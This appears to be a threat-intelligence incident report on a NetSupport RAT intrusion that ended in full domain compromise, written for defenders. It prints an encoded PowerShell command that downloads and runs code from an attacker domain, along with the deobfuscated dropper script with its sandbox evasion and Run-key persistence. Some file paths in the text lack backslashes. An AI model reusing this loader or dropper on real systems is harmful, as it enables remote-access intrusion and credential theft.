NetSupport Manager is one of the oldest third-party remote access tools still currently on the market with over 33 years of history. This is the first time we will report on a NetSupport RAT intrusion, but malicious use of this tool dates back to at least 2016. During this report, we will analyze a case from January 2023 where a NetSupport RAT was utilized to infiltrate a network. The RAT was then used for persistence and command & control, resulting in a full domain compromise.
This intrusion began with an email delivered with a zip file containing a malicious Javascript file. Following email delivery, a user extracted and executed the Javascript file. The JavaScript code pulled down an obfuscated PowerShell script that was run in memory. The PowerShell script was responsible for deploying NetSupport onto the system along with ensuring the script was not running in a sandbox and establishing persistence using registry run keys.
Five days after the deployment of NetSupport, the threat actor conducted preliminary reconnaissance by using various Windows utilities like whoami, net, and systeminfo. The threat actor then tried to re-enable a domain admin account that was disabled but appeared to have not succeeded.
This activity was followed several hours later by the installation of an OpenSSH server on the beachhead to facilitate persistence to the machine and network. In order to connect to the OpenSSH server the threat actors established a reverse SSH tunnel from the beachhead to their own server hosted on a VPS provider.
Using the previously mentioned reverse SSH tunnel to proxy connections through the beachhead host, the threat actors created a connection to the domain controller. Through the SSH tunnel the threat actors made use of Impackets atexec.py to issue various discovery commands looking for privileged groups and domain joined computers.
Eight hours later, the threat actor changed firewall settings on a remote server and then began using Impackets wmiexec.py to engage in further lateral movement. The threat actor moved cab files to the remote hosts using SMB and then expanded and ran them using wmiexec.py commands. The executed files were also NetSupport malware, however, these were configured to talk to a new command and control server. Once running, the threat actor then setup a scheduled task for persistence on these remote hosts. A few additional discovery commands were then issued on remote hosts before activity ceased.
The threat actors returned the next day deploying NetSupport on a domain controller. With this access they proceeded to dump the NTDS.dit database. After dumping it, they used 7-zip to compress the files. No specific exfiltration was observed but we assess with medium confidence that this archive was exfiltrated over the network via one of the existing command and control channels.
A little less than an hour later, the threat actor moved to another domain controller and proceeded to again dump NTDS.dit. They also dropped and ran Pingcastle, an active directory auditing tool. While this was running, they used NetSupport to access a backup server to create a new account and add it to the local Administrators and Remote Desktop groups. Using that account, they logged in using RDP, proxying the connection from the beachhead host.
After logging in, they dropped Netscan and a keygen. The threat actor checked on the status of Microsoft Defender and then proceeded to disable it. After disabling the protections, they dropped a renamed ProcDump binary and proceeded to dump LSASS on the domain controller, as well as a backup server.
After this, the threat actor then issued a PowerShell command to search and dump Windows event ID 4624 logon events from the host. These were then zipped using 7-zip and then likely exfiltrated over existing command and control channels for further review. The threat actor also browsed file shares from the domain controller, opening several sensitive documents. Netscan was then moved to the domain controller and executed there. The threat actor issued a few more discovery commands using WMI, and then performed some clean up by killing running tasks like Netscan and the ssh proxy.
The final actions observed involved the threat actor dropping two Nim binaries on a domain controller. These Nim binaries were then used to attempt to create a backdoor user and elevate them to admin level permissions. We did not observe any backdoor account created after execution. After our own testing, we saw the tool failed to work and would return an error. After this, no further hands on activity was seen from the threat actor before they were evicted from the network.
We offer multiple services including a Threat Feed service which tracks Command and Control frameworks such as Cobalt Strike, Metasploit, Empire, Havoc, etc. More information on this service can be found here.
Our All Intel service includes private reports, exploit events, long term infrastructure tracking, clustering, C2 configs, and other curated intel, including non-public case data.
If you are interested in hearing more about our services or would like to talk about a free trial, please reach out using the Contact Us page. We look forward to hearing from you.
Interested in a DFIR Report sticker, shirt, mug or other merchandise? Check out our shop.
Analysts
Analysis and reporting completed by @iiamaleks, @MittenSec, @Miixxedup
Initial Access began with a ZIP file delivered to a victim through email. This email campaign was observed in the wild occurring between late December 2022 through mid January 2023 according to Brad/@malware_traffic (Thanks Brad!). An earlier sample was documented here using a USPS delivery theme with some overlap in command and control present between the intrusions. Once the ZIP file is extracted the user is presented with a JavaScript file.

Once the user clicks on the JavaScript file, WScript will invoke the script.

NetSupport Deployment
WScript was used to execute 2326.js after the user ran the file from the zipped archive.

Following initial execution, 2326.js invokes an encoded PowerShell command that reaches out to a hard-coded domain, hxxp://1otal.com/index/index.php, downloading and invoking the contents as PowerShell code.
"C:WindowsSystem32cmd.exe" /c PowersheLl -nop -w hidden -ep bypaSS -enC SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAOgAvAC8AMQBvAHQAYQBsAC4AYwBvAG0ALwBpAG4AZABlAHgALwBpAG4AZABlAHgALgBwAGgAcAAiACkA

The contents downloaded from hxxp://1otal.com/index/index.php take the form of an obfuscated PowerShell script responsible for the initial deployment of NetSupport. The full obfuscated contents of this script can be found on this link.

The following is the deobfuscated NetSupport deployment script. Note, this script has been cleaned up for brevity.
# Get Script Filename
${ScriptPath} = Split-Path -parent ${MyInvocation}.MyCommand.Definition
# Check Script Filename Agianst a Blacklist
if (${ScriptPath} -match "avast") {exit}
if (${ScriptPath} -match "avg") {exit}
if (${ScriptPath} -match "sample") {exit}
if (${ScriptPath} -match "analysis") {exit}
if (${ScriptPath} -match "malware") {exit}
if (${ScriptPath} -match "sandbox") {exit}
if (${ScriptPath} -match "virus") {exit}
# Wrapper Function around Convert-StringToBinary
function React (${Source}, ${Destination})
{
Convert-StringToBinary -InputString ${Source} -FilePath ${Destination};
}
# Write a Base64 Encoded String to Disk
function Convert-StringToBinary (${InputString}, ${FilePath})
{
${file}= ${InputString}
${Data} = [System.Convert]::FromBase64String(${file})
${MemoryStream} = New-Object "System.IO.MemoryStream"
${MemoryStream}.Write(${Data}, 0, ${Data}."Length")
${MemoryStream}.Seek(0,0) | Out-Null
${DecompressedStream} = New-Object System.IO.Compression.GZipStream(${MemoryStream}, [System.IO.Compression.CompressionMode]::Decompress)
${StreamReader} = New-Object System.IO.StreamReader(${DecompressedStream})
${t} = ${StreamReader}.ReadToEnd()
${ByteArray} = [System.Convert]::FromBase64String(${t});
[System.IO.File]::WriteAllBytes(${FilePath}, ${ByteArray});
}
# The Install Function is invoked at the end of the script and will have the main execution logic.
function Install
{
# Registry Path Variables for Persistence, these are written to towards the end of the script.
[string] ${reg_key} = "HKCU:SoftwareMicrosoftWindowsCurrentVersionRun"
[string] ${reg_name} = "SoftwareUpdater"
# Embedded File Variables
${File1} = Gzip Compressed and Base64 Encoded presentationhost.exe
${File2} = Gzip Compressed and Base64 Encoded client32.ini # NetSupport client configuration
${File3} = Gzip Compressed and Base64 Encoded HTCTL32.DLL # Dependency DLL
${File4} = Gzip Compressed and Base64 Encoded msvcr100.dll # Dependency DLL
${File5} = Gzip Compressed and Base64 Encoded nskbfltr.inf # NetSupport component file
${File6} = Gzip Compressed and Base64 Encoded NSM.ini # NetSupport component file which tells the installer which components to install
${File7} = Gzip Compressed and Base64 Encoded NSM.lic # NetSupport license information file
${File8} = Gzip Compressed and Base64 Encoded pcicapi.dll # Dependency DLL
${File9} = Gzip Compressed and Base64 Encoded PCICHEK.DLL # Dependency DLL
${File10} = Gzip Compressed and Base64 Encoded PCICL32.DLL # Dependency DLL
${File11} = Gzip Compressed and Base64 Encoded remcmdstub.exe
${File12} = Gzip Compressed and Base64 Encoded TCCTL32.DLL # Dependency DLL
# Generate Random Folder Name with 8 alphanumeric characters
${RandF}=( -join ((0x30..0x39) + ( 0x41..0x5A) + ( 0x61..0x7A) | Get-Random -Count 8 | &('%') {[char]${_}}) )
${FPath} ="$env:appdata$Randf"
mkdir ${FPath}
[string] ${ClientName} = "presentationhost.exe"
[string] ${remcmdstub} = "remcmdstub.exe"
React -source ${File1} -destination "$FPath"+"$ClientName"
React -source ${File2} -destination "$fpathclient32.ini"
React -source ${File3} -destination "$fpathHTCTL32.DLL"
React -source ${File4} -destination "$fpathmsvcr100.dll"
React -source ${File5} -destination "$fpathnskbfltr.inf"
React -source ${File6} -destination "$fpathNSM.ini"
React -source ${File7} -destination "$fpathNSM.lic"
React -source ${File8} -destination "$fpathpcicapi.dll"
React -source ${File9} -destination "$fpathPCICHEK.DLL"
React -source ${File10} -destination "$fpathPCICL32.DLL"
React -source ${File11} -destination "$fpath$remcmdstub"
React -source ${File12} -destination "$fpathTCCTL32.DLL"
# Establish Persistance in Run Key
New-ItemProperty -Path "$reg_key" -Name "$reg_name" -Value "$fpath$clientname" -PropertyType "String"
# Start NetSupport
Start-Process "$fpath$clientname"
# Remove Files
${F}= Get-Content "$env:tempinsghha4.txt"
Remove-Item $env:TEMP*.ps1
Remove-Item ${F}
}
###########################################################
## Begin Execution Here By Invoking the Install Function ##
###########################################################
Install
The NetSupport deployment script takes the following steps:
- Check the execution name of the script against a list of filenames, if any match the script will exit.
- The names checked include avast, avg, sample, analysis, malware, sandbox, and virus.
- All the required files for the NetSupport deployment are packaged inside the deployment script. All these files will be extracted into a randomly named folder under the users
%APPDATA%directory.- The randomly named folder will be a combination of 8 randomly generated letters and numbers, such as
%APPDATA8EDX3iOxor%APPDATA%KcEwrg3X.
- The randomly named folder will be a combination of 8 randomly generated letters and numbers, such as
- The NetSupport executable will be added to the Registry Run Key for persistence.
- The NetSupport executable will then be invoked to begin execution.

The NetSupport script creates all required files in the %APPDATA% folder.
